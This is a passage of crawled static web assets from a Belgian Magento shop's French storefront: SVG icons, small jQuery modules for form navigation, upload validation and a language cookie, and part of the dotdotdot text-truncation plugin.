	<polygon class="st0" points="2,4.9 31.9,4.9 31.9,27.1 2,27.1 	"/>
	<g id="_2505587363712">
		<path class="st1" d="M22.3,19h-2v-0.9h2V19z M19.9,19h-2v-0.9h2V19z M17.6,19h-2v-0.9h2V19z M20.1,17.2l0-0.7l-2.6,0.7v-0.7
			l-2.3,0.7v4.7h7.6v-5.4L20.1,17.2z"/>
		<polygon class="st1" points="14.5,12.4 11.9,12.4 11.8,13 14.5,13 		"/>
		<polygon class="st1" points="14.4,10.1 11.9,10.1 11.9,11.9 14.4,11.9 		"/>
		<polygon class="st1" points="11.8,13.5 11.5,21.9 14.8,21.9 14.5,13.5 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/ut.svg
body_size: 959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E6E6E6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="0,37 37,37 37,0 0,0 	"/>
	<path class="st1" d="M13.3,15.9h1.5l0-5l1.7-4.3h-1.6L14,9.7l-0.9-3.2h-1.6l1.8,4.3L13.3,15.9L13.3,15.9z M17.6,14.1
		c0,0.4,0.3,0.7,0.6,0.7c0.3,0,0.6-0.3,0.6-0.7v-3.5c0-0.4-0.3-0.7-0.6-0.7c-0.3,0-0.6,0.3-0.6,0.7V14.1z M16.4,11.5
		c0-0.6,0.1-1.1,0.2-1.5c0.1-0.4,0.3-0.6,0.6-0.9c0.3-0.2,0.6-0.3,1-0.3c0.4,0,0.7,0.1,0.9,0.2c0.3,0.1,0.5,0.3,0.6,0.5
		c0.1,0.2,0.2,0.5,0.3,0.7c0.1,0.2,0.1,0.6,0.1,1.1V13c0,0.6,0,1.1-0.1,1.3c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.4,0.4-0.6,0.5
		c-0.2,0.1-0.5,0.2-0.8,0.2c-0.4,0-0.6,0-0.9-0.1c-0.2-0.1-0.4-0.3-0.6-0.5c-0.1-0.2-0.2-0.4-0.3-0.7c-0.1-0.3-0.1-0.7-0.1-1.3
		L16.4,11.5L16.4,11.5z M21.1,15.2c0.1,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.2,0.6,0.2c0.2,0,0.4-0.1,0.5-0.2c0.2-0.1,0.3-0.3,0.4-0.5
		l0,0.5h1.5V9.1h-1.2v5.1c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5V9.1h-1.3v4.4c0,0.6,0,0.9,0,1.1C21,14.9,21,15.1,21.1,15.2
		L21.1,15.2z M26.4,25.9l-1,0c0,0,0,0.1,0,0.1v0.6c0,0.3-0.3,0.6-0.6,0.6h-0.2c-0.3,0-0.6-0.3-0.6-0.6v-1.5h2.4v-0.9
		c0-0.7,0-1.3-0.1-1.7c-0.2-1.2-1.8-1.4-2.7-0.8c-0.3,0.2-0.5,0.4-0.6,0.8c-0.1,0.3-0.2,0.8-0.2,1.4v2
		C22.9,29.2,26.9,28.7,26.4,25.9L26.4,25.9z M22.1,26.4l0-3.3c0-1.3-0.9-2-2.2-1l0-2.5l-1.4,0l0,8.5l1.1,0l0.1-0.5
		C21.2,28.9,22.1,28,22.1,26.4L22.1,26.4z M17.7,21.8h-1.4v4c0,0.6,0,0.9,0,1c-0.1,0.3-0.6,0.6-0.8,0c0-0.1,0-0.4,0-1l0-4h-1.4
		l0,3.9c0,0.6,0,1.1,0,1.3c0,0.4,0,0.8,0.4,1c0.6,0.4,1.8-0.1,2.1-0.7l0,0.8l1.1,0L17.7,21.8L17.7,21.8L17.7,21.8z M12.7,28.1v-7.4
		h1.7v-1.1l-4.4,0v1.1l1.4,0v7.5H12.7z M28.5,20.3v7.1c0,1.7-1.5,3.1-3.3,3.1H11.8c-1.8,0-3.3-1.4-3.3-3.1v-7.1
		c0-1.7,1.5-3.1,3.3-3.1h13.4C27,17.2,28.5,18.6,28.5,20.3z M20.5,22.4c-0.3,0-0.6,0.2-0.6,0.5v3.7c0,0.3,0.3,0.5,0.6,0.5
		c0.3,0,0.6-0.2,0.6-0.5v-3.7C21.1,22.6,20.8,22.4,20.5,22.4z M25.4,24h-1.3l0-0.8c0-0.3,0.3-0.6,0.6-0.6h0.1c0.3,0,0.6,0.3,0.6,0.6
		L25.4,24L25.4,24z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/phone_footer.svg
body_size: 648
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.1 34.5" style="enable-background:new 0 0 36.1 34.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#fff;}
</style>
<g>
	<path class="st0" d="M24.1,12.7c0.9,1.7,1.3,3.6,1,5.2l1.4,0.2c0.3-1.9-0.2-4.1-1.1-6c-0.9-1.8-2.4-3.5-4.2-4.5h0l-0.7,1.2
		C22,9.7,23.3,11.1,24.1,12.7z"/>
	<path class="st0" d="M28.2,25.7L28.2,25.7L28.2,25.7l-2.6-2.4c-0.4-0.4-1-0.7-1.6-0.6c-0.5,0-1.1,0.2-1.6,0.7l-1,0.8L17.7,17
		l-3.6-7.2l1.2-0.4C16,9.3,16.5,9,16.8,8.6c0.4-0.5,0.5-1.1,0.5-1.7l-0.4-3.4l0,0l0-0.1c-0.1-0.5-0.3-1.1-0.7-1.6
		c-0.4-0.6-1.1-1-2-1.1l-0.1,0l-0.1,0c-1.8,0.1-3.3,0.4-4.5,0.9c-1.3,0.5-2.3,1.3-3,2.3C5,6,5.3,8.1,6,10.2l0,0.1l0.1,0.2
		c0.2,0.4,0.3,0.9,0.5,1.3L6.7,12c0.5,1.2,1.1,2.6,1.8,4.1c0.7,1.4,1.4,3,2.2,4.5c0.8,1.6,1.6,3.1,2.3,4.5c0.8,1.4,1.5,2.7,2.3,3.8
		l0.1,0.2c1.5,2.3,3.1,4.8,6.3,4.7c1.2,0,2.4-0.4,3.6-1.1c1.1-0.7,2.3-1.7,3.4-3.1l0,0l0-0.1c0.5-0.7,0.5-1.5,0.3-2.2
		C28.9,26.7,28.6,26.2,28.2,25.7z"/>
	<path class="st0" d="M28.9,10.3C27.6,7.7,25.6,5.4,23,4l-0.7,1.2c2.3,1.2,4.1,3.3,5.3,5.7c1.3,2.5,1.8,5.3,1.5,7.6l1.4,0.2
		C30.9,16.1,30.3,13,28.9,10.3z"/>
	<polygon class="st0" points="23,4 23,4 23,4 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Advox_CustomerForms/js/addConversion.js
body_size: 628
content:
define([
    "uiComponent",
    "jquery",
    "mage/translate",
    "jquery/ui",
    'mage/cookies',
    'Magento_Ui/js/modal/modal'
], function(Component, $, translate) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {

            //go to form after click on element

                function addSpaceWhenSticky() {
                    var checkWidth = $(window).width();
                    if (checkWidth > 767) {
                        $(window).scroll(function(){
                            if ($(window).scrollTop() >= 173) {
                                $('.page-header.sticky-header .header.content').css('padding-bottom','42px');
                            }
                            else {
                                $('.page-header .header.content').css('padding-bottom','0');
                            }
                        });
                    }
                }

                $(window).on("load resize", function () {
                    addSpaceWhenSticky();
                });
                addSpaceWhenSticky();


            $('.to-custom-form').click(function(){
                var formId = $(this).data('customer-form-id');

                if(formId == "#advox-general-form"){
                    $('html, body').animate({
                        scrollTop: $(".content-container").offset().top - 70
                    }, 1500, function () {
                        $("#tab-label-advox_customerforms_generalform_index").trigger("click");
                    });
                }

                if(formId == "#advox-rental-form"){
                    $('html, body').animate({
                        scrollTop: $(".content-container").offset().top - 70
                    }, 1500, function () {
                        $("#tab-label-advox_customerforms_rentalform_index").trigger("click");
                    });
                }

                if(formId == "#advox-detailed-form"){
                    $('html, body').animate({
                        scrollTop: $(".content-container").offset().top - 70
                    }, 1500, function () {
                        $("#tab-label-advox_customerforms_detailedform_index-title").trigger("click");
                    });
                }

                addConversion($(this));
            });

            function addConversion(obj) {
                var clickType = obj.data('click-type');
                var general_val = $('#general-conversion').val();
                var rental_val = $('#rental-conversion').val();
                var detailed_val = $('#detailed-conversion').val();

                $('#general-conversion').val(general_val+' '+clickType+' ');
                $('#rental-conversion').val(rental_val+' '+clickType+' ');
                $('#detailed-conversion').val(detailed_val+' '+clickType+' ');
            }
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Advox_CustomerForms/js/validateFormFile.js
body_size: 724
content:
define([
    "uiComponent",
    "jquery",
    'mage/translate'
], function(Component, $) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {

            //*******VALIDATE FILE************
            var fileMaxSize = data.fileMaxSize * 1048576;
            var fileMaxSizeMessage = data.fileMaxSizeMessage;
            var allowedFileExtensions = data.allowedFileExtensions;
            var allowedFileExtensionsMessage = data.allowedFileExtensionsMessage;

            $('.delete-attachment').click(function(){
                clearFile();
            });

            $('#file-7').bind('change', function() {
                document.getElementById('file-choose-span').innerHTML = this.value.replace(/^.*[\\\/]/, '');
                document.getElementById('file-choose-size-span').innerHTML = "(" +(this.files[0].size / 1048576).toFixed(2) + " MB)";
                $('.delete-attachment').css('display','inline-block');
                $('.max-file-size-span').hide();

                if (!this.files[0]) {
                    return;
                }

                //remove error messages
                $('.file-size-error-message').remove();
                $('.file-extension-error-message').remove();

                //check allowed size
                if (this.files[0].size > fileMaxSize) {
                    displayFileError('file-size-error-message', fileMaxSizeMessage);
                    return;
                }

                //check allowed extension
                if (this.files[0].name) {
                    var extension = this.files[0].name.substr(this.files[0].name.lastIndexOf('.') + 1);
                    var allowedFileExtensionsArray = allowedFileExtensions.split(",");
                    var arrayLength = allowedFileExtensionsArray.length;
                    for (var i = 0; i < arrayLength; i++) {
                        if (allowedFileExtensionsArray[i] == extension) {
                            return;
                        }
                    }
                    displayFileError('file-extension-error-message', allowedFileExtensionsMessage);
                }
            });

            function displayFileError(errClass, errMsg) {
                clearFile();
                $('.file-container').after('<span class="'+errClass+'">' + errMsg + '</span>');
            }

            function clearFile() {
                $('.delete-attachment').css('display','none');
                $('#file-choose-size-span').html('');
                $('#file-choose-span').html($.mage.__('No file choosen'));
                $('#file-7').val('');
                $('.max-file-size-span').show();
            }
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/phone.svg
body_size: 646
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.1 34.5" style="enable-background:new 0 0 36.1 34.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003A70;}
</style>
<g>
	<path class="st0" d="M24.1,12.7c0.9,1.7,1.3,3.6,1,5.2l1.4,0.2c0.3-1.9-0.2-4.1-1.1-6c-0.9-1.8-2.4-3.5-4.2-4.5h0l-0.7,1.2
		C22,9.7,23.3,11.1,24.1,12.7z"/>
	<path class="st0" d="M28.2,25.7L28.2,25.7L28.2,25.7l-2.6-2.4c-0.4-0.4-1-0.7-1.6-0.6c-0.5,0-1.1,0.2-1.6,0.7l-1,0.8L17.7,17
		l-3.6-7.2l1.2-0.4C16,9.3,16.5,9,16.8,8.6c0.4-0.5,0.5-1.1,0.5-1.7l-0.4-3.4l0,0l0-0.1c-0.1-0.5-0.3-1.1-0.7-1.6
		c-0.4-0.6-1.1-1-2-1.1l-0.1,0l-0.1,0c-1.8,0.1-3.3,0.4-4.5,0.9c-1.3,0.5-2.3,1.3-3,2.3C5,6,5.3,8.1,6,10.2l0,0.1l0.1,0.2
		c0.2,0.4,0.3,0.9,0.5,1.3L6.7,12c0.5,1.2,1.1,2.6,1.8,4.1c0.7,1.4,1.4,3,2.2,4.5c0.8,1.6,1.6,3.1,2.3,4.5c0.8,1.4,1.5,2.7,2.3,3.8
		l0.1,0.2c1.5,2.3,3.1,4.8,6.3,4.7c1.2,0,2.4-0.4,3.6-1.1c1.1-0.7,2.3-1.7,3.4-3.1l0,0l0-0.1c0.5-0.7,0.5-1.5,0.3-2.2
		C28.9,26.7,28.6,26.2,28.2,25.7z"/>
	<path class="st0" d="M28.9,10.3C27.6,7.7,25.6,5.4,23,4l-0.7,1.2c2.3,1.2,4.1,3.3,5.3,5.7c1.3,2.5,1.8,5.3,1.5,7.6l1.4,0.2
		C30.9,16.1,30.3,13,28.9,10.3z"/>
	<polygon class="st0" points="23,4 23,4 23,4 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/8.svg
body_size: 846
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
        <path class="st1" d="M19,18.7l-0.7,0.5L18,19.5l-0.2-0.4l-1.5-2.8l0,0l-1.4-2.8l-0.2-0.4l0.4-0.1l0.9-0.3l0,0c0.1,0,0.1,0,0.1,0
		c0,0,0,0,0,0l0,0L16,11.5c0-0.1-0.1-0.2-0.1-0.3c0,0-0.1-0.1-0.1-0.1c-0.5,0-0.9,0.1-1.3,0.3c-0.3,0.1-0.6,0.3-0.7,0.5
		c-0.4,0.6-0.1,1.3,0.1,2l0,0.1c0.2,0.4,0.4,0.9,0.6,1.3c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.5,1,0.8,1.5c0.3,0.5,0.5,0.9,0.7,1.3
		l0,0.1c0.4,0.6,0.8,1.3,1.6,1.3c0.3,0,0.6-0.1,0.9-0.3c0.3-0.2,0.6-0.5,1-0.9c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.2-0.3l-0.8-0.8l0,0
		c0,0,0,0,0,0C19.1,18.6,19.1,18.6,19,18.7L19,18.7L19,18.7z M18.1,12.8l-0.2,0.4c0.5,0.3,0.9,0.8,1.2,1.3c0.3,0.6,0.4,1.2,0.3,1.8
		l0.5,0.1c0.1-0.6-0.1-1.4-0.4-2.1C19.2,13.7,18.8,13.1,18.1,12.8L18.1,12.8z M18.8,11.5L18.5,12c0.8,0.4,1.4,1.1,1.8,1.9
		c0.4,0.9,0.6,1.8,0.5,2.6l0.5,0.1c0.1-0.9-0.1-1.9-0.6-2.9C20.3,12.8,19.6,12,18.8,11.5L18.8,11.5L18.8,11.5z M18.2,18.4l0.4-0.3
		c0.2-0.2,0.4-0.2,0.5-0.2c0.2,0,0.4,0.1,0.6,0.2l0.8,0.8l0,0l0,0c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.5-0.1,0.8l0,0l0,0
		c-0.4,0.5-0.8,0.8-1.2,1.1c-0.4,0.3-0.8,0.4-1.2,0.4c-1.1,0-1.7-0.8-2.2-1.6l0-0.1c-0.2-0.4-0.5-0.8-0.8-1.3
		c-0.3-0.5-0.5-1-0.8-1.5c-0.3-0.5-0.5-1.1-0.8-1.6c-0.2-0.5-0.4-1-0.6-1.4l0-0.1c-0.3-0.9-0.7-1.8,0-2.7c0.2-0.3,0.6-0.6,1-0.8
		c0.4-0.2,0.9-0.3,1.5-0.3l0,0l0,0c0.3,0,0.5,0.2,0.7,0.4c0.1,0.2,0.2,0.4,0.2,0.6l0,0l0,0l0.2,1.2c0,0.2,0,0.4-0.2,0.6
		c-0.1,0.1-0.3,0.2-0.5,0.3l-0.4,0.1l1.2,2.5L18.2,18.4L18.2,18.4z"/>
        <polygon class="st1" points="13.2,12 14.2,11.1 16.1,10.8 16.5,12.7 15.3,13.3 18.1,18.9 19.3,18.3 20.6,19.5 19.9,20.7 18.3,21.4
		16.8,20.5 13.4,13.9 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Advox_Languages/js/language_cookie.js
body_size: 300
content:
require(['jquery', 'jquery/ui'], function($){

    const defaultBelgiumDomain = $('.default-belgium-domain').val();

    $('.selectBelgianCountry').click(function(){
        checkClickedStore($(this));
    });

    $('.selectCountry').click(function(){
        checkClickedStore($(this));
    });

    function checkClickedStore(obj) {
        const selectedCounty = obj.data('country');
        if (selectedCounty == 'main_be_nl_website_store_view') {
            setCookie('selectedCountry', 'main_be_nl_website_store_view', 100);
        }
        if (selectedCounty == 'main_be_fr_website_store_view') {
            setCookie('selectedCountry', 'main_be_fr_website_store_view', 100);
        }
    }

    function setCookie(cname, cvalue, exdays) {
        let date = new Date();
        date.setTime(date.getTime() + (exdays*24*60*60*1000));
        const expires = "expires="+ date.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/ ;domain=." + defaultBelgiumDomain;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/envelope.svg
body_size: 325
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.1 34.5" style="enable-background:new 0 0 36.1 34.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003A70;}
</style>
<g id="_2505598998560">
	<polygon class="st0" points="20.6,1.8 18,0 15.5,1.8 1,12 1,12.1 15.5,22.3 18,20.5 20.6,22.3 35.1,12.1 35.1,12 	"/>
	<polygon class="st0" points="21.5,23.3 36.1,33.5 36.1,13.1 	"/>
	<polygon class="st0" points="0,13.1 0,33.5 14.5,23.3 	"/>
	<polygon class="st0" points="20.6,24.2 18,22.5 15.5,24.2 1,34.5 1,34.5 35.1,34.5 35.1,34.5 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/js/dotdotdot.js
body_size: 4054
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /*
     *	jQuery dotdotdot 3.2.2
     *	@requires jQuery 1.7.0 or later
     *
     *	dotdotdot.frebsite.nl
     *
     *	Copyright (c) Fred Heusschen
     *	www.frebsite.nl
     *
     *	License: CC-BY-NC-4.0
     *	http://creativecommons.org/licenses/by-nc/4.0/
     */

    (function( $ ) {
        'use strict';

        var _PLUGIN_    = 'dotdotdot';
        var _VERSION_   = '3.2.2';

        if ( $[ _PLUGIN_ ] && $[ _PLUGIN_ ].version > _VERSION_ )
        {
            return;
        }



        /*
            The class
        */
        $[ _PLUGIN_ ] = function( $container, opts )
        {
            this.$dot 	= $container;
            this.api	= [ 'getInstance', 'truncate', 'restore', 'destroy', 'watch', 'unwatch' ];
            this.opts	= opts;

            var oldAPI = this.$dot.data( _PLUGIN_ );
            if ( oldAPI )
            {
                oldAPI.destroy();
            }

            this.init();
            this.truncate();

            if ( this.opts.watch )
            {
                this.watch();
            }

            return this;
        };

        $[ _PLUGIN_ ].version 	= _VERSION_;
        $[ _PLUGIN_ ].uniqueId 	= 0;

        $[ _PLUGIN_ ].defaults  = {
            ellipsis		: '\u2026 ',
            callback		: function( isTruncated ) {},
            truncate 		: 'word',
            tolerance		: 0,
            keep			: null,
            watch			: 'window',
            height 			: null
        };


        $[ _PLUGIN_ ].prototype = {

            init: function()
            {
                this.watchTimeout		= null;
                this.watchInterval		= null;
                this.uniqueId 			= $[ _PLUGIN_ ].uniqueId++;
                this.originalStyle		= this.$dot.attr( 'style' ) || '';
                this.originalContent 	= this._getOriginalContent();

                if ( this.$dot.css( 'word-wrap' ) !== 'break-word' )
                {
                    this.$dot.css( 'word-wrap', 'break-word' );
                }
                if ( this.$dot.css( 'white-space' ) === 'nowrap' )
                {
                    this.$dot.css( 'white-space', 'normal' );
                }

                if ( this.opts.height === null )
                {
                    this.opts.height = this._getMaxHeight();
                }

                if ( typeof this.opts.ellipsis == 'string' )
                {
                    this.opts.ellipsis = document.createTextNode( this.opts.ellipsis );
                }
            },

            getInstance: function()
            {
                return this;
            },

            truncate: function()
            {
                var that = this;


                //	Add inner node for measuring the height
                this.$inner = this.$dot
                    .wrapInner( '<div />' )
                    .children()
                    .css({
                        'display'	: 'block',
                        'height'	: 'auto',
                        'width'		: 'auto',
                        'border'	: 'none',
                        'padding'	: 0,
                        'margin'	: 0
                    });


                //	Set original content
                this.$inner
                    .empty()
                    .append( this.originalContent.clone( true ) );


                //	Get max height
                this.maxHeight = this._getMaxHeight();


                //	Truncate the text
                var isTruncated = false;
                if ( !this._fits() )
                {
                    isTruncated = true;
                    this._truncateToNode( this.$inner[ 0 ] );
                }

                this.$dot[ isTruncated ? 'addClass' : 'removeClass' ]( _c.truncated );


                //	Remove inner node
                this.$inner.replaceWith( this.$inner.contents() );
                this.$inner = null;


                //	 Callback
                this.opts.callback.call( this.$dot[ 0 ], isTruncated );

                return isTruncated;
            },

            restore: function()
            {
                this.unwatch();

                this.$dot
                    .empty()
                    .append( this.originalContent )
                    .attr( 'style', this.originalStyle )
                    .removeClass( _c.truncated );
            },

            destroy: function()
            {
                this.restore();
                this.$dot.data( _PLUGIN_, null );
            },

            watch: function()
            {
                var that = this;

                this.unwatch();

                var oldSizes = {};

                if ( this.opts.watch == 'window' )
                {
                    $wndw.on(
                        _e.resize + that.uniqueId,
                        function( e )
                        {
                            if ( that.watchTimeout )
                            {
                                clearTimeout( that.watchTimeout );
                            }
                            that.watchTimeout = setTimeout(
                                function() {

                                    oldSizes = that._watchSizes( oldSizes, $wndw, 'width', 'height' );

                                }, 100
                            );
                        }
                    );

                }
                else
                {
                    this.watchInterval = setInterval(
                        function()
                        {
                            oldSizes = that._watchSizes( oldSizes, that.$dot, 'innerWidth', 'innerHeight' );

                        }, 500
                    );
                }
            },

            unwatch: function()
            {
                $wndw.off( _e.resize + this.uniqueId );

                if ( this.watchInterval )
                {
                    clearInterval( this.watchInterval );
                }

                if ( this.watchTimeout )
                {
                    clearTimeout( this.watchTimeout );
                }
            },

            _api: function()
            {
                var that = this,
                    api = {};

                $.each( this.api,
                    function( i )
                    {
                        var fn = this;
                        api[ fn ] = function()
                        {
                            var re = that[ fn ].apply( that, arguments );
                            return ( typeof re == 'undefined' ) ? api : re;
                        };
                    }
                );
                return api;
            },

            _truncateToNode: function( _elem )
            {

                var that = this;

                var _coms = [],
                    _elms = [];

                //	Empty the node
                //		-> replace all contents with comments
                $(_elem)
                    .contents()
                    .each(
                        function()
                        {
                            var $e = $(this);
                            if ( !$e.hasClass( _c.keep ) )
                            {
                                var c = document.createComment( '' );
                                $e.replaceWith( c );

                                _elms.push( this );
                                _coms.push( c );
                            }
                        }
                    );

                if ( !_elms.length )
                {
                    return;
                }

                //	Re-fill the node
                //		-> replace comments with contents until it doesn't fit anymore
                for ( var e = 0; e < _elms.length; e++ )
                {

                    $(_coms[ e ]).replaceWith( _elms[ e ] );

                    $(_elms[ e ]).append( this.opts.ellipsis );
                    var fits = this._fits();
                    $(this.opts.ellipsis, _elms[ e ]).remove();

                    if ( !fits )
                    {
                        if ( this.opts.truncate == 'node' && e > 1 )
                        {
                            $(_elms[ e - 2 ]).remove();
                            return;
                        }
                        break;
                    }
                }

                //	Remove left over comments
                for ( var c = e; c < _coms.length; c++ )
                {
                    $(_coms[ c ]).remove();
                }

                //	Get last node
                //		-> the node that overflows

                var _last = _elms[ Math.max( 0, Math.min( e, _elms.length - 1 ) ) ];

                //	Border case
                //		-> the last node with only an ellipsis in it...
                if ( _last.nodeType == 1 )
                {

                    var $e = $('<' + _last.nodeName + ' />');
                    $e.append( this.opts.ellipsis );

                    $(_last).replaceWith( $e );

                    //	... fits
                    //		-> Restore the full last node
                    if ( this._fits() )
                    {
                        $e.replaceWith( _last );
                    }

                    //	... doesn't fit
                    //		-> remove it and go back one node
                    else
                    {
                        $e.remove();
                        _last = _elms[ Math.max( 0, e - 1 ) ];
                    }
                }

                //	Proceed inside last node
                if ( _last.nodeType == 1 )
                {
                    this._truncateToNode( _last );
                }
                else
                {
                    this._truncateToWord( _last );
                }
            },

            _truncateToWord: function( _elem )
            {

                var e = _elem;

                var that = this;

                var txt = this.__getTextContent( e ),
                    sep = ( txt.indexOf( ' ' ) !== -1 ) ? ' ' : '\u3000',
                    arr = txt.split( sep ),
                    str = '';

                for ( var a = arr.length; a >= 0; a-- )
                {
                    str = arr.slice( 0, a ).join( sep );

                    that.__setTextContent( e, that._addEllipsis( str ) );

                    if ( that._fits() )
                    {
                        if ( that.opts.truncate == 'letter' )
                        {
                            that.__setTextContent( e, arr.slice( 0, a + 1 ).join( sep ) );
                            that._truncateToLetter( e );
                        }
                        break;
                    }
                }
            },

            _truncateToLetter: function( e )
            {
                var that = this;

                var txt = this.__getTextContent( e ),
                    arr = txt.split( '' ),
                    str = '';

                for ( var a = arr.length; a >= 0; a-- )
                {
                    str = arr.slice( 0, a ).join( '' );

                    if ( !str.length )
                    {
                        continue;
                    }

                    that.__setTextContent( e, that._addEllipsis( str ) );

                    if ( that._fits() )
                    {
                        break;
                    }
                }
            },

            _fits: function()
            {
                return ( this.$inner.innerHeight() <= this.maxHeight + this.opts.tolerance );
            },

            _addEllipsis: function( txt )
            {
                var remove = [' ', '\u3000', ',', ';', '.', '!', '?'];

                while ( $.inArray( txt.slice( -1 ), remove ) > -1 )
                {
                    txt = txt.slice( 0, -1 );
                }
                txt += this.__getTextContent( this.opts.ellipsis );

                return txt;
            },

            _getOriginalContent: function()
            {
                var that = this;

                //	Add "keep" class to nodes to keep
                this.$dot
                    .find( 'script, style' )
                    .addClass( _c.keep );

                if ( this.opts.keep )
                {
                    this.$dot
                        .find( this.opts.keep )
                        .addClass( _c.keep );
                }

                //	Filter out unneeded whitespace
                this.$dot
                    .find( '*' )
                    .not( '.' + _c.keep )
                    .add( this.$dot )
                    .contents()
                    .each(
                        function()
                        {

                            var e = this,
                                $e = $(this);

                            //	Text nodes
                            if ( e.nodeType == 3 )
                            {

                                //	Remove whitespace where it does not take up space in the DOM
                                if ( $.trim( that.__getTextContent( e ) ) == '' )
                                {
                                    if ( $e.parent().is( 'table, thead, tbody, tfoot, tr, dl, ul, ol, video' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( $e.prev().is( 'div, p, table, td, td, dt, dd, li' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( $e.next().is( 'div, p, table, td, td, dt, dd, li' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( !$e.prev().length )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( !$e.next().length )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                }
                            }

                            //	Comment nodes
                            else if ( e.nodeType == 8 )
                            {
                                $e.remove();
                            }

                        }
                    );

                return this.$dot.contents();
            },

            _getMaxHeight: function()
            {
                if ( typeof this.opts.height == 'number' )
                {
                    return this.opts.height;
                }

                //	Find smallest CSS height
                var arr = [ 'maxHeight', 'height' ],
                    hgh = 0;

                for ( var a = 0; a < arr.length; a++ )
                {
                    hgh = window.getComputedStyle( this.$dot[ 0 ] )[ arr[ a ] ];
                    if ( hgh.slice( -2 ) == 'px' )
                    {
                        hgh = parseFloat( hgh );
                        break;
                    }
                }

                //	Remove padding-top/bottom when needed.
                var arr = [];
                switch ( this.$dot.css( 'boxSizing' ) )
                {
                    case 'border-box':
                        arr.push( 'borderTopWidth' );
                        arr.push( 'borderBottomWidth' );
                    //	no break -> padding needs to be added too

                    case 'padding-box':
                        arr.push( 'paddingTop' );
                        arr.push( 'paddingBottom' );
                        break;
                }
                for ( var a = 0; a < arr.length; a++ )
                {
                    var p = window.getComputedStyle( this.$dot[ 0 ] )[ arr[ a ] ];
                    if ( p.slice( -2 ) == 'px' )
                    {
                        hgh -= parseFloat( p );
                    }
                }

                //	Sanitize
                return Math.max( hgh, 0 );
            },

            _watchSizes: function( oldSizes, $elem, width, height )
            {
                if ( this.$dot.is( ':visible' ) )
                {
                    var newSizes = {
                        'width'		: $elem[ width  ](),
                        'height'	: $elem[ height ]()
                    };

                    if ( oldSizes.width != newSizes.width || oldSizes.height != newSizes.height )
                    {
                        this.truncate();
                    }

                    return newSizes;
                }
                return oldSizes;
            },

            __getTextContent: function( elem )
            {
                var arr = [ 'nodeValue', 'textContent', 'innerText' ];
                for ( var a = 0; a < arr.length; a++ )
                {
